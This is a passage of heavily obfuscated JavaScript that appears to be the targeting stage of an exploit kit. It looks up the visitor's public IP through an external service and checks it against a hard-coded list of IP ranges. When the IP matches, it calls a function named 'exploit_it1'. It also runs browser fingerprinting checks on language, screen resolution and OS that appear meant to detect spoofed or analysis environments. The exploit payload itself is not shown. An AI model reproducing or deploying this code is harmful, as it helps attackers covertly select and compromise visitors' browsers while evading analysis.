36d,-0x360,-0x2bd)+'1.254',_0x5394ca(-0x1d6,-0x166,-0x14a,-0x1f6)+_0x32b0d0(-0x167,-0x1a4,-0x18c,-0x218)+'0.255.254',_0x5394ca(-0x35b,-0x27c,-0x371,-0x2d9)+_0x5394ca(-0x363,-0x331,-0x28e,-0x2dd)+'.254',_0x32b0d0(-0x1b5,-0x169,-0x299,-0x1df)+_0x5394ca(-0x20f,-0x290,-0x287,-0x212)+_0x32b0d0(-0x37a,-0x352,-0x36c,-0x33a),_0x32b0d0(-0x28c,-0x27f,-0x25f,-0x269)+_0x5394ca(-0x280,-0x169,-0x17c,-0x22e)+_0x5394ca(-0x229,-0x2e7,-0x1fb,-0x236),_0x5394ca(-0x205,-0x2c6,-0x2cd,-0x2c8)+_0x5394ca(-0x2e1,-0x365,-0x217,-0x2cc)+_0x5394ca(-0x274,-0x386,-0x397,-0x300),'77.74.32.1'+_0x32b0d0(-0x3bf,-0x30e,-0x2ab,-0x334)+_0x5394ca(-0x2b4,-0x26c,-0x1c5,-0x236),'77.74.36.1'+'-77.74.39.'+_0x32b0d0(-0x249,-0x2f5,-0x2a3,-0x236),_0x32b0d0(-0x255,-0x28d,-0x32c,-0x312)+_0x32b0d0(-0x36a,-0x36b,-0x2d8,-0x2b4)+_0x32b0d0(-0x26d,-0x25c,-0x2e8,-0x255),_0x32b0d0(-0x33a,-0x312,-0x2e6,-0x284)+'1-5.100.19'+'9.254',_0x5394ca(-0x133,-0x254,-0x20e,-0x1d0)+_0x5394ca(-0x264,-0x251,-0x39c,-0x2de)+_0x5394ca(-0x308,-0x31c,-0x38d,-0x356),_0x5394ca(-0x116,-0x1b8,-0x1e1,-0x1dc)+_0x32b0d0(-0x1ec,-0x26e,-0x21d,-0x2a3)+_0x5394ca(-0x243,-0x24c,-0x2f5,-0x300),_0x32b0d0(-0x16a,-0x1dd,-0x138,-0x1f7)+_0x32b0d0(-0x264,-0x1a1,-0x24f,-0x1c4)+'3.254',_0x32b0d0(-0x247,-0x2ff,-0x2e0,-0x27a)+_0x5394ca(-0x250,-0x261,-0x310,-0x26a)+_0x32b0d0(-0x209,-0x2b4,-0x389,-0x2d5),'46.191.32.'+'1-46.191.6'+_0x32b0d0(-0x1b7,-0x1aa,-0x1d5,-0x1e5),'46.191.64.'+_0x32b0d0(-0x2fb,-0x26a,-0x231,-0x272)+_0x32b0d0(-0x29d,-0x26d,-0x320,-0x300),_0x5394ca(-0x328,-0x1ab,-0x279,-0x264)+_0x5394ca(-0x3d0,-0x377,-0x377,-0x349)+_0x5394ca(-0x3ae,-0x2c4,-0x3ce,-0x313),'77.67.128.'+_0x32b0d0(-0x2b0,-0x280,-0x269,-0x2c7)+_0x32b0d0(-0x15d,-0x210,-0x17c,-0x1e5),_0x5394ca(-0x1ef,-0x1d4,-0x29b,-0x26d)+_0x32b0d0(-0x2c2,-0x2e8,-0x2cc,-0x332)+_0x32b0d0(-0x350,-0x261,-0x262,-0x2a2),_0x5394ca(-0x23b,-0x17b,-0x270,-0x1da)+_0x5394ca(-0x1de,-0x1ed,-0x1b5,-0x215)+'5.254',_0x32b0d0(-0x262,-0x1ed,-0x2f4,-0x2b0)+_0x5394ca(-0x2e8,-0x271,-0x2c1,-0x266)+_0x5394ca(-0x2b7,-0x26d,-0x3a7,-0x30f),_0x32b0d0(-0x2d1,-0x258,-0x297,-0x20b)+_0x32b0d0(-0x158,-0x216,-0x28d,-0x21c)+_0x5394ca(-0x379,-0x394,-0x371,-0x356),'77.67.208.'+'1-77.67.22'+_0x5394ca(-0x1c6,-0x263,-0x12b,-0x1e5),_0x5394ca(-0x1bd,-0x208,-0x1a5,-0x234)+'1-77.67.23'+_0x32b0d0(-0x1d6,-0x1f9,-0x348,-0x2a2),'77.67.240.'+'1-77.67.25'+_0x32b0d0(-0x263,-0x352,-0x34a,-0x300),_0x5394ca(-0x1d8,-0x27a,-0x1a4,-0x217)+_0x5394ca(-0x2ed,-0x20a,-0x342,-0x2d6)+'254','81.30.81.1'+_0x5394ca(-0x35b,-0x2e0,-0x22c,-0x2a9)+'254','81.30.82.1'+_0x32b0d0(-0x191,-0x240,-0x22e,-0x21d)+'254','81.30.83.1'+_0x5394ca(-0x3b9,-0x294,-0x395,-0x31e)+_0x5394ca(-0x2d0,-0x2b9,-0x2a3,-0x236),_0x32b0d0(-0x29b,-0x27a,-0x2d1,-0x2aa)+'-81.30.84.'+_0x32b0d0(-0x2a5,-0x22c,-0x1b2,-0x236),_0x5394ca(-0x1e8,-0x224,-0x1d3,-0x20d)+_0x32b0d0(-0x2e8,-0x1f7,-0x358,-0x2ac)+'254',_0x5394ca(-0x19d,-0x2c5,-0x248,-0x24e)+_0x5394ca(-0x29d,-0x2bb,-0x1b6,-0x23a)+_0x32b0d0(-0x25b,-0x282,-0x218,-0x236),_0x32b0d0(-0x265,-0x290,-0x1ff,-0x250)+_0x32b0d0(-0x2c8,-0x3e0,-0x33e,-0x34f)+'254','81.30.88.1'+_0x5394ca(-0x207,-0x22c,-0x1f6,-0x254)+'254','81.30.89.1'+_0x5394ca(-0x283,-0x24b,-0x21e,-0x2c4)+_0x32b0d0(-0x196,-0x1e1,-0x1b6,-0x236),_0x5394ca(-0x15a,-0x148,-0x153,-0x1d5)+_0x5394ca(-0x331,-0x3f8,-0x2e2,-0x33b)+_0x32b0d0(-0x1fd,-0x23e,-0x1dd,-0x236),_0x5394ca(-0x31f,-0x3ac,-0x2d7,-0x305)+'-81.30.91.'+'254',_0x5394ca(-0x215,-0x2d3,-0x2cf,-0x28f)+'-81.30.92.'+_0x32b0d0(-0x258,-0x177,-0x2b4,-0x236),_0x5394ca(-0x329,-0x31f,-0x22a,-0x2ba)+'-81.30.93.'+_0x32b0d0(-0x1f4,-0x26b,-0x22b,-0x236),_0x5394ca(-0x2c2,-0x2dd,-0x299,-0x321)+_0x32b0d0(-0x232,-0x306,-0x25e,-0x2e6)+_0x32b0d0(-0x1f1,-0x20c,-0x255,-0x236),'81.30.95.1'+_0x5394ca(-0x3d0,-0x3f4,-0x3cb,-0x32c)+_0x32b0d0(-0x188,-0x2d8,-0x1cc,-0x236),'109.126.12'+_0x5394ca(-0x248,-0x2aa,-0x270,-0x24c)+'6.159.254',_0x5394ca(-0x34f,-0x226,-0x32c,-0x2cd)+_0x5394ca(-0x26c,-0x189,-0x12d,-0x1f3)+'6.167.254','109.126.16'+'8.1-109.12'+_0x32b0d0(-0x32a,-0x2c7,-0x2d4,-0x34a),_0x32b0d0(-0x377,-0x3c5,-0x3a7,-0x316)+_0x5394ca(-0x1ef,-0x30a,-0x1fe,-0x279)+_0x32b0d0(-0x2f7,-0x324,-0x3ac,-0x2e2),_0x32b0d0(-0x2ee,-0x261,-0x180,-0x233)+'4.1-109.12'+_0x32b0d0(-0x1ee,-0x1d8,-0x29c,-0x200),_0x32b0d0(-0x25a,-0x352,-0x299,-0x2b6)+_0x32b0d0(-0x344,-0x37e,-0x24b,-0x2c9)+_0x32b0d0(-0x2e8,-0x338,-0x20a,-0x29f),_0x5394ca(-0x28e,-0x235,-0x2cd,-0x2be)+_0x32b0d0(-0x192,-0x16f,-0x15f,-0x208)+_0x32b0d0(-0x12b,-0x19e,-0x18f,-0x1c1),_0x32b0d0(-0x1e8,-0x222,-0x264,-0x2a5)+_0x5394ca(-0x2dd,-0x2e9,-0x34e,-0x341)+_0x32b0d0(-0x330,-0x2d4,-0x22a,-0x28b),'185.6.24.1'+_0x5394ca(-0x2db,-0x2e2,-0x298,-0x245)+'254',_0x32b0d0(-0x16c,-0x184,-0x2a6,-0x201)+_0x32b0d0(-0x2a0,-0x2bd,-0x25c,-0x251)+'2.126.191','153.92.126'+_0x5394ca(-0x261,-0x1ed,-0x22a,-0x228)+_0x32b0d0(-0x1f3,-0x25e,-0x227,-0x207),_0x5394ca(-0x245,-0x1ce,-0x23f,-0x201)+_0x5394ca(-0x1da,-0x26b,-0x188,-0x1ef)+_0x32b0d0(-0x2ca,-0x1f2,-0x25b,-0x259)];var atoi=function atoi(_0x2f509f){var _0xab627d=function(_0x2ca140,_0x12c6cb,_0x1aa4f2,_0x373620){return _0x32b0d0(_0x2ca140-0x9b,_0x12c6cb-0x18a,_0x2ca140,_0x1aa4f2- -0x9c);},_0x38a8f1=function(_0x2fbba7,_0x13d991,_0x50c30f,_0x294228){return _0x32b0d0(_0x2fbba7-0xd6,_0x13d991-0x5f,_0x2fbba7,_0x50c30f- -0x9c);},_0x1ae73f={};_0x1ae73f[_0xab627d(-0x360,-0x299,-0x310,-0x2f6)]=function(_0x35e42a,_0x50949f){return _0x35e42a(_0x50949f);},_0x1ae73f['bKFLv']=function(_0x41d4a2,_0x5d5a60){return _0x41d4a2+_0x5d5a60;},_0x1ae73f[_0x38a8f1(-0x2bc,-0x244,-0x311,-0x3ca)]=function(_0x5c2df4,_0x3a6161){return _0x5c2df4<<_0x3a6161;};var _0x33fb53=_0x1ae73f,_0x37ae42=_0x2f509f[_0xab627d(-0x245,-0x1e3,-0x269,-0x243)]('.')[_0xab627d(-0x2ae,-0x333,-0x26f,-0x31e)](function(_0x5df0d9){return _0x33fb53['FbFAo'](parseInt,_0x5df0d9);});return _0x33fb53[_0xab627d(-0x370,-0x322,-0x2c8,-0x2cd)](_0x33fb53[_0x38a8f1(-0x33d,-0x387,-0x2c8,-0x356)]((_0x37ae42[0x2*-0x541+-0x19ed+0x246f]?_0x33fb53['nvSkd'](_0x37ae42[-0x1e21+0x9cd+0x1454],0x8*-0x2d1+0x1bea+-0x54a):-0x26f1*0x1+-0x1*0x1215+0x2*0x1c83)+(_0x37ae42[0x4cf*-0x8+0x22e0+0x399]?_0x33fb53[_0xab627d(-0x276,-0x3cf,-0x311,-0x38e)](_0x37ae42[-0x5c1+-0xa75+-0x251*-0x7],0xf90*-0x2+0x19d+0x1d93):0x1f0f+0xd2b+-0x2c3a),_0x37ae42[-0x2147+0x31d*0x1+-0x2*-0xf16]?_0x33fb53['nvSkd'](_0x37ae42[0xbf3+-0xa7*-0xa+0x1*-0x1277],0x11*0xf2+0x1e76+-0x2e80):0x640+0xdb1*0x1+-0x13f1),_0x37ae42[-0x1552+0x8bf+0x1*0xc96]);},checkIpaddrInRange=function checkIpaddrInRange(_0x4f3a04,_0x41f9bd,_0x16ea8c){var _0x31f165=function(_0x2e2d58,_0x2bd533,_0x337c33,_0x5baef3){return _0x5394ca(_0x2e2d58-0xa4,_0x2bd533-0x85,_0x2e2d58,_0x337c33-0x275);},_0x5aeed5=function(_0x6b719,_0x5f0535,_0x12f9a1,_0x2c88f2){return _0x32b0d0(_0x6b719-0x18a,_0x5f0535-0xad,_0x6b719,_0x12f9a1-0x275);},_0x1f8f6b={};_0x1f8f6b[_0x31f165(-0x50,-0x76,0x2d,0x50)]=function(_0x41c6e6,_0xa83946){return _0x41c6e6>=_0xa83946;},_0x1f8f6b[_0x5aeed5(-0x68,-0x185,-0xc3,-0x187)]=function(_0xdf5cbe,_0x5a2958){return _0xdf5cbe(_0x5a2958);},_0x1f8f6b[_0x5aeed5(0x4f,0x114,0xae,0x122)]=function(_0x285879,_0x433211){return _0x285879<=_0x433211;};var _0xba7022=_0x1f8f6b,_0x3e8cbe=atoi(_0x4f3a04);return _0xba7022[_0x31f165(-0x1d,0x43,0x2d,0x7b)](_0x3e8cbe,_0xba7022[_0x31f165(-0xd2,-0xd5,-0xc3,-0xbb)](atoi,_0x41f9bd))&&_0xba7022[_0x31f165(0x101,0x3e,0xae,0xda)](_0x3e8cbe,atoi(_0x16ea8c));};function dadadada(_0x5c08ef,_0x18c3ef,_0x59e364){var _0x463688=function(_0x1af228,_0x31da8d,_0xa23a0,_0x24ea23){return _0x32b0d0(_0x1af228-0x136,_0x31da8d-0x83,_0x31da8d,_0x1af228- -0x212);},_0x3430f3=function(_0x553454,_0x15c896,_0x3916ee,_0x3bfb12){return _0x32b0d0(_0x553454-0x113,_0x15c896-0x76,_0x15c896,_0x553454- -0x212);},_0x4ce8cf={};_0x4ce8cf[_0x463688(-0x4a3,-0x40d,-0x3dd,-0x4bf)]=function(_0xbfbe8c,_0x975efa){return _0xbfbe8c!==_0x975efa;},_0x4ce8cf[_0x3430f3(-0x432,-0x398,-0x40d,-0x3a7)]=_0x463688(-0x4ba,-0x4b6,-0x3f0,-0x477),_0x4ce8cf[_0x463688(-0x559,-0x4c0,-0x56b,-0x48e)]=_0x3430f3(-0x54b,-0x4ea,-0x617,-0x4cc),_0x4ce8cf['mQEav']=function(_0x11c305,_0xe5c3d9){return _0x11c305===_0xe5c3d9;},_0x4ce8cf[_0x3430f3(-0x49f,-0x46e,-0x4c3,-0x43b)]=_0x3430f3(-0x527,-0x53f,-0x5ef,-0x511),_0x4ce8cf[_0x3430f3(-0x490,-0x3d3,-0x422,-0x3c8)]=_0x3430f3(-0x505,-0x49b,-0x50f,-0x5d2);var _0x576658=_0x4ce8cf;if(checkIpaddrInRange(_0x5c08ef,_0x18c3ef,_0x59e364))return _0x576658['Vbstx'](_0x576658[_0x3430f3(-0x432,-0x3be,-0x4e0,-0x4a3)],_0x576658['fyrXi'])?!![]:!![];else{if(_0x576658[_0x3430f3(-0x48e,-0x4f7,-0x417,-0x3f6)](_0x576658[_0x3430f3(-0x49f,-0x453,-0x477,-0x486)],_0x576658['rGGcL']))_0x1f765a=-0x1065+-0x105c+0x20c1,_0x4f2bd8=-0x1dc5*-0x1+-0x4*-0x63d+-0x36b9;else return![];}}myip2=_0x5394ca(-0x39e,-0x2e2,-0x38c,-0x350),fetch(_0x5394ca(-0x25f,-0x349,-0x231,-0x297)+_0x5394ca(-0x1fe,-0x2f7,-0x244,-0x2b7)+_0x5394ca(-0x3d6,-0x2d6,-0x2db,-0x330)+'f30d106bcc'+_0x5394ca(-0x3e6,-0x3aa,-0x3fd,-0x34e))[_0x32b0d0(-0x23d,-0x266,-0x22c,-0x278)](function(_0x2081b2){return _0x2081b2['json']();})['then'](function(_0x361026){myip2=_0x361026['ip'],checker();});function checker(){var _0x23101e=function(_0x1adcf4,_0x5166de,_0x437154,_0x48e673){return _0x5394ca(_0x1adcf4-0x2c,_0x5166de-0xd,_0x48e673,_0x437154-0x51);},_0x379f37=function(_0x1fa8a4,_0x3d2541,_0x18a995,_0x532450){return _0x32b0d0(_0x1fa8a4-0x17,_0x3d2541-0x8f,_0x532450,_0x18a995-0x51);},_0x24c129={};_0x24c129[_0x23101e(-0x26c,-0x2a8,-0x2a6,-0x2fb)]=_0x379f37(-0x382,-0x26f,-0x2fb,-0x2ac)+_0x23101e(-0x17e,-0x23f,-0x205,-0x1d3)+_0x379f37(-0x28a,-0x276,-0x2d9,-0x2ea),_0x24c129[_0x23101e(-0x29c,-0x2dd,-0x2cf,-0x24f)]=function(_0x5d63de,_0x58f8ad){return _0x5d63de<_0x58f8ad;},_0x24c129['HTSIv']=function(_0x11b9de,_0x56669f){return _0x11b9de!==_0x56669f;},_0x24c129['PYXOY']=_0x379f37(-0x220,-0x2a1,-0x25a,-0x282),_0x24c129[_0x23101e(-0x239,-0x21e,-0x2b6,-0x2c1)]=function(_0x27e41e,_0x10ca7e){return _0x27e41e==_0x10ca7e;},_0x24c129[_0x23101e(-0x2c6,-0x2aa,-0x2b8,-0x33a)]=function(_0x2c55cf){return _0x2c55cf();};var _0x53a3f0=_0x24c129;let _0x906cdd=-0x15e5+-0x5*0x6ad+0x2*0x1ba3;for(i=0x1*0x25a9+0x22*-0x54+-0x1a81;_0x53a3f0[_0x379f37(-0x291,-0x35f,-0x2cf,-0x246)](i,ranges[_0x379f37(-0x235,-0x34f,-0x2d2,-0x274)]);i++){if(_0x53a3f0[_0x23101e(-0x201,-0x2de,-0x26f,-0x26a)](_0x23101e(-0x24b,-0x205,-0x25a,-0x28c),_0x53a3f0[_0x379f37(-0x32f,-0x1f7,-0x281,-0x282)])){var _0x142223=_0x3dcdca['constructo'+'r'](_0x23101e(-0x28f,-0x28d,-0x289,-0x285)+_0x379f37(-0x218,-0x228,-0x29f,-0x2c6)+'/')()['constructo'+'r'](tEXLmN[_0x23101e(-0x329,-0x201,-0x2a6,-0x2f4)]);return!_0x142223[_0x23101e(-0x26a,-0x1dc,-0x271,-0x284)](_0x511a8b);}else rang=ranges[i],rang=rang[_0x23101e(-0x1e7,-0x220,-0x17c,-0x131)]('-'),dadadada(myip2,rang[0xfb4+-0x1*-0xa15+-0x19c9],rang[-0x527*0x1+0x1846*-0x1+0x1d6e*0x1])&&(_0x906cdd=0x9f8+0xec5+-0x18bc);}_0x53a3f0[_0x23101e(-0x24e,-0x28e,-0x2b6,-0x35c)](_0x906cdd,-0x133*0x2+-0x7*0x518+0x260f*0x1)&&_0x53a3f0[_0x23101e(-0x242,-0x384,-0x2b8,-0x2de)](exploit_it1);}var mobileDevice;mobileDevice=![],getHasLiedLanguages=function(){var _0x163856=function(_0xe3ec65,_0x3be8ac,_0x14a77d,_0x985c8b){return _0x32b0d0(_0xe3ec65-0x10a,_0x3be8ac-0xbd,_0x14a77d,_0x985c8b- -0x72);},_0x2f485c=function(_0x5f0546,_0x3d89d4,_0x70d55a,_0x478e44){return _0x5394ca(_0x5f0546-0x189,_0x3d89d4-0x1b2,_0x70d55a,_0x478e44- -0x72);},_0x486b96={};_0x486b96[_0x163856(-0x2d8,-0x2df,-0x2e8,-0x2a1)]=function(_0xe676b1,_0x513422){return _0xe676b1!==_0x513422;},_0x486b96['cBDQR']=_0x2f485c(-0x477,-0x436,-0x3cc,-0x3ae);var _0x5c7a8c=_0x486b96;if(_0x5c7a8c[_0x2f485c(-0x2dd,-0x366,-0x26c,-0x2a1)](typeof navigator[_0x2f485c(-0x2cd,-0x316,-0x419,-0x396)],_0x5c7a8c['cBDQR']))try{var _0x5f255c=navigator['languages'][-0x731*-0x1+0x16c7+-0x4*0x77e][_0x2f485c(-0x2d9,-0x280,-0x2d0,-0x293)](0xa*0xcd+0x1*-0xb5+-0x74d,-0x3b7*0x4+0x2*-0x641+0x1b60);if(_0x5c7a8c[_0x163856(-0x340,-0x344,-0x35d,-0x2a1)](_0x5f255c,navigator[_0x2f485c(-0x2cb,-0x328,-0x3d3,-0x34d)][_0x2f485c(-0x219,-0x244,-0x31b,-0x293)](-0x1083+-0x3b7+-0x2*-0xa1d,-0x1*-0x56b+0x13*0x4b+-0x232*0x5)))return!![];}catch(_0x2d9004){return!![];}return 0x407+0xf02+-0x1*0x1309;},getHasLiedResolution=function(){var _0x56280b=function(_0x35eec6,_0x34a6c0,_0x251246,_0x467433){return _0x32b0d0(_0x35eec6-0x1d5,_0x34a6c0-0x15,_0x467433,_0x251246- -0x7a);},_0x4601cf=function(_0x55ac59,_0x93436,_0x1a1278,_0x8598ca){return _0x5394ca(_0x55ac59-0xe9,_0x93436-0x178,_0x8598ca,_0x1a1278- -0x7a);},_0x4e8214={};_0x4e8214['JSXhg']=function(_0xcfffba,_0x9e7a97){return _0xcfffba<_0x9e7a97;};var _0x42a899=_0x4e8214;if(screen['width']<screen[_0x56280b(-0x36b,-0x366,-0x37e,-0x3b8)])return!![];if(_0x42a899['JSXhg'](screen[_0x4601cf(-0x263,-0x254,-0x300,-0x2ea)],screen[_0x4601cf(-0x324,-0x30e,-0x3cc,-0x316)+'t']))return!![];return-0xfde+0x2196+-0x6*0x2f4;},getHasLiedOs=function(){var _0x1fdf7b=function(_0x240736,_0x5e6f43,_0x5bd6ed,_0x484257){return _0x32b0d0(_0x240736-0x87,_0x5e6f43-0x95,_0x5bd6ed,_0x240736-0x167);},_0x5c414e=function(_0x1e193c,_0x4e4ebd,_0x21b620,_0x37ea77){return _0x5394ca(_0x1e193c-0x187,_0x4e4ebd-0x6a,_0x21b620,_0x1e193c-0x167);},_0x26a5a7={};_0x26a5a7[_0x1fdf7b(-0x121,-0x197,-0x169,-0x121)]=function(_0x56eae4,_0x284c28,_0x4c20ff,_0x16bb17){return _0x56eae4(_0x284c28,_0x4c20ff,_0x16bb17);},_0x26a5a7['HLuYj']=function(_0x46ab4b,_0x508d24,_0x285d0c,_0x24c847){return _0x46ab4b(_0x508d24,_0x285d0c,_0x24c847);},_0x26a5a7[_0x1fdf7b(-0x171,-0x171,-0x1ad,-0xb2)]=_0x5c414e(-0x11e,-0x139,-0xba,-0x185)+_0x5c414e(-0x14a,-0x1e3,-0xaa,-0x1c4),_0x26a5a7[_0x1fdf7b(-0x1d0,-0x1cb,-0x135,-0x240)]=_0x5c414e(-0x14b,-0x1aa,-0xb4,-0x1c2)+_0x1fdf7b(-0x14a,-0x1d1,-0x135,-0x20c),_0x26a5a7[_0x1fdf7b(-0xf0,-0x181,-0x93,-0x1b9)]=function(_0x506aa3,_0x2a8dbc){return _0x506aa3>=_0x2a8dbc;},_0x26a5a7[_0x5c414e(-0x1cf,-0x1cf,-0x268,-0x263)]=_0x1fdf7b(-0xfa,-0xe8,-0x89,-0x101),_0x26a5a7[_0x1fdf7b(-0x129,-0x14b,-0x79,-0x61)]=_0x5c414e(-0x1c7,-0x219,-0x294,-0x23f),_0x26a5a7['chkGD']=_0x1fdf7b(-0xec,-0x1aa,-0xe9,-0x5f),_0x26a5a7[_0x1fdf7b(-0x127,-0xfe,-0x191,-0xc7)]=_0x1fdf7b(-0xbf,-0x1d,-0x118,-0x149),_0x26a5a7['YPTif']=_0x5c414e(-0x76,-0x11e,-0x37,0x3e),_0x26a5a7[_0x5c414e(-0xdc,-0xf1,-0x88,-0x18a)]=function(_0x1c0c96,_0x5bcdb2){return _0x1c0c96>=_0x5bcdb2;},_0x26a5a7[_0x5c414e(-0x1e1,-0x132,-0x28f,-0x23d)]=_0x5c414e(-0x8b,-0x147,-0x6,-0x3b),_0x26a5a7['kLUqo']=function(_0xb0bd8d,_0x571536){return _0xb0bd8d!==_0x571536;},_0x26a5a7[_0x5c414e(-0x15a,-0x1b2,-0x93,-0x1ca)]=_0x1fdf7b(-0xf6,-0xc0,-0x1c0,-0x2e),_0x26a5a7[_0x5c414e(-0x1c6,-0x183,-0x206,-0x1cf)]=_0x1fdf7b(-0x136,-0x1bf,-0x14f,-0xec),_0x26a5a7[_0x5c414e(-0xa5,-0xbc,-0x167,-0x98)]=_0x1fdf7b(-0x1a3,-0x1a2,-0xe8,-0x185),_0x26a5a7[_0x1fdf7b(-0x10a,-0x119,-0x1be,-0x11e)]=function(_0x22cc97,_0x583f5d){return _0x22cc97 in _0x583f5d;},_0x26a5a7[_0x5c414e(-0xaf,-0x13d,-0x159,-0xc5)]='ontouchsta'+'rt',_0x26a5a7[_0x5c414e(-0x193,-0x135,-0x12e,-0x1af)]=function(_0x38d957,_0x128ba9){return _0x38d957>_0x128ba9;},_0x26a5a7[_0x5c414e(-0xcb,-0x121,-0xe1,-0x126)]=function(_0x4576cc,_0x461e21){return _0x4576cc!==_0x461e21;},_0x26a5a7['vCcqY']='VCimO',_0x26a5a7[_0x5c414e(-0x8a,-0x12e,-0xff,-0x125)]=function(_0x2b95af,_0x1a0d7c){return _0x2b95af!==_0x1a0d7c;},_0x26a5a7['AntnB']=function(_0x393602,_0x38a750){return _0x393602!==_0x38a750;},_0x26a5a7[_0x5c414e(-0x1db,-0x1ff,-0x1ab,-0x235)]=_0x5c414e(-0x1d5,-0x1a1,-0x16c,-0x20b),_0x26a5a7[_0x1fdf7b(-0xa3,-0x6a,-0x36,-0x151)]=function(_0xb7b514,_0x2f45b4){return _0xb7b514===_0x2f45b4;},_0x26a5a7['BQbPi']=_0x5c414e(-0x1ee,-0x22d,-0x2b9,-0x1fb),_0x26a5a7['LBAAC']=function(_0x35bc97,_0xc55720){return _0x35bc97!==_0xc55720;},_0x26a5a7[_0x1fdf7b(-0x191,-0x1be,-0x24e,-0x252)]=_0x1fdf7b(-0x1b0,-0x242,-0x189,-0x15d),_0x26a5a7[_0x5c414e(-0x116,-0xf6,-0x10c,-0x115)]=function(_0x5bb538,_0x42c0d1){return _0x5bb538>=_0x42c0d1;},_0x26a5a7[_0x5c414e(-0x1c1,-0x103,-0x17d,-0x243)]=function(_0x3f1378,_0x12c028){return _0x3f1378>=_0x12c028;},_0x26a5a7['ndJyP']=function(_0x4b3849,_0x22e7b3){return _0x4b3849!==_0x22e7b3;},_0x26a5a7[_0x1fdf7b(-0xf1,-0xd0,-0x163,-0xf6)]=_0x1fdf7b(-0xa9,-0x78,-0x133,0x1f),_0x26a5a7[_0x5c414e(-0xf9,-0x71,-0x130,-0x1a4)]=function(_0x8ee094,_0x381370){return _0x8ee094===_0x381370;},_0x26a5a7[_0x5c414e(-0x12c,-0x1ac,-0x14f,-0x138)]='mac',_0x26a5a7[_0x5c414e(-0x188,-0x135,-0x251,-0x135)]=function(_0x1adeb8,_0x5b57aa){return _0x1adeb8!==_0x5b57aa;},_0x26a5a7[_0x1fdf7b(-0x1b6,-0x251,-0x170,-0x1e4)]=function(_0x5c1b1b,_0x45fd37){return _0x5c1b1b>=_0x45fd37;},_0x26a5a7[_0x5c414e(-0x19b,-0x15a,-0x1e2,-0x22c)]=function(_0x2deb6b,_0xb93dc9){return _0x2deb6b!==_0xb93dc9;},_0x26a5a7[_0x1fdf7b(-0x94,-0x10d,-0xfc,-0x157)]=function(_0x156e47,_0x12b065){return _0x156e47>=_0x12b065;},_0x26a5a7[_0x5c414e(-0x1b3,-0x1ed,-0x19e,-0x138)]=_0x1fdf7b(-0x5c,-0x7e,-0xd,-0x79),_0x26a5a7[_0x1fdf7b(-0x12f,-0x72,-0x72,-0x1c3)]=_0x5c414e(-0x18d,-0x145,-0x1db,-0x1f1),_0x26a5a7[_0x1fdf7b(-0x135,-0x9b,-0x1f0,-0x1d3)]=function(_0x366344,_0x58bd60){return _0x366344!==_0x58bd60;},_0x26a5a7['NKWBB']=_0x1fdf7b(-0x17e,-0x114,-0x217,-0x127),_0x26a5a7[_0x5c414e(-0xe8,-0x1d,-0x72,-0xdf)]=_0x1fdf7b(-0x140,-0x201,-0x1d6,-0x7a),_0x26a5a7[_0x5c414e(-0x68,-0x97,0x35,-0xd8)]=function(_0x27b552,_0x1d5c44){return _0x27b552!==_0x1d5c44;},_0x26a5a7[_0x1fdf7b(-0x17c,-0x19d,-0x1f5,-0x1c6)]=_0x5c414e(-0x6a,-0x4,0x8,-0xcd),_0x26a5a7['cfDdT']=function(_0x43a65b,_0x3627a6){return _0x43a65b!==_0x3627a6;},_0x26a5a7[_0x5c414e(-0xb8,-0xf1,-0x7b,-0x147)]=_0x5c414e(-0x1b5,-0x194,-0x1c0,-0x1f5),_0x26a5a7[_0x5c414e(-0x84,-0x9f,-0x12f,-0x6c)]=_0x5c414e(-0xbd,-0xc5,-0x14,-0x3f);var _0x19a4b7=_0x26a5a7,_0x23f4bd=navigator['userAgent'][_0x5c414e(-0x134,-0x1d2,-0x19f,-0x13b)+'e'](),_0x449252=navigator[_0x5c414e(-0xc4,-0xda,-0x150,-0x88)],_0x4097db=navigator['platform'][_0x5c414e(-0x134,-0xef,-0x108,-0x9c)+'e'](),_0x5b2f65;if(_0x23f4bd[_0x1fdf7b(-0xd2,-0x193,-0xd8,-0x25)](_0x19a4b7[_0x5c414e(-0x171,-0x1b4,-0xf1,-0xdf)])>=-0x1c*-0xe5+0xc5c+-0x2568)_0x5b2f65=_0x19a4b7[_0x1fdf7b(-0x1d0,-0x29b,-0x10e,-0x251)];else{if(_0x19a4b7['yCCFJ'](_0x23f4bd[_0x1fdf7b(-0xd2,-0x108,-0xbe,-0x8c)](_0x19a4b7[_0x1fdf7b(-0x1cf,-0x255,-0x288,-0x244)]),0x91a*-0x1+-0x1503+-0x1e1d*-0x1))_0x5b2f65=_0x19a4b7[_0x5c414e(-0x129,-0x1d4,-0x129,-0xa5)];else{if(_0x19a4b7[_0x1fdf7b(-0xf0,-0x114,-0x97,-0x59)](_0x23f4bd['indexOf'](_0x1fdf7b(-0x5c,-0xf0,0x34,0x5c)),0x1108+-0x33*-0x2a+0x1966*-0x1))_0x5b2f65=_0x19a4b7[_0x1fdf7b(-0x1e6,-0x1c6,-0x1a0,-0x172)];else{if(_0x19a4b7['yCCFJ'](_0x23f4bd['indexOf'](_0x19a4b7[_0x1fdf7b(-0x127,-0x134,-0x14c,-0xf6)]),-0xc5*-0x1d+-0x19*0x76+-0x9*0x133))_0x5b2f65=_0x19a4b7[_0x1fdf7b(-0x91,0x23,-0x6d,-0x8d)];else{if(_0x19a4b7[_0x1fdf7b(-0xdc,-0xc4,-0x1a3,-0x86)](_0x23f4bd[_0x1fdf7b(-0xd2,-0x192,-0x168,-0xe0)](_0x1fdf7b(-0x137,-0x184,-0x1d1,-0x115)),0xbb6+-0x3fb*0x9+0x181d)||_0x19a4b7['TwBNC'](_0x23f4bd[_0x5c414e(-0xd2,-0xdd,-0x76,-0x20)](_0x19a4b7[_0x5c414e(-0x1e1,-0x143,-0x213,-0x1f6)]),-0x416*0x1+0x3b3*-0x5+-0x2f*-0x7b))_0x19a4b7[_0x1fdf7b(-0x89,-0xc7,-0x13f,-0xfb)](_0x19a4b7['rVmxI'],_0x19a4b7[_0x5c414e(-0x15a,-0x9a,-0x1ac,-0x18a)])?_0x2b7ce2=_0x5c414e(-0xfe,-0xc5,-0x182,-0x5f)+_0x1fdf7b(-0x18b,-0x21a,-0x179,-0x205):_0x5b2f65=_0x19a4b7[_0x1fdf7b(-0x1c6,-0x215,-0x1a3,-0x1a2)];else 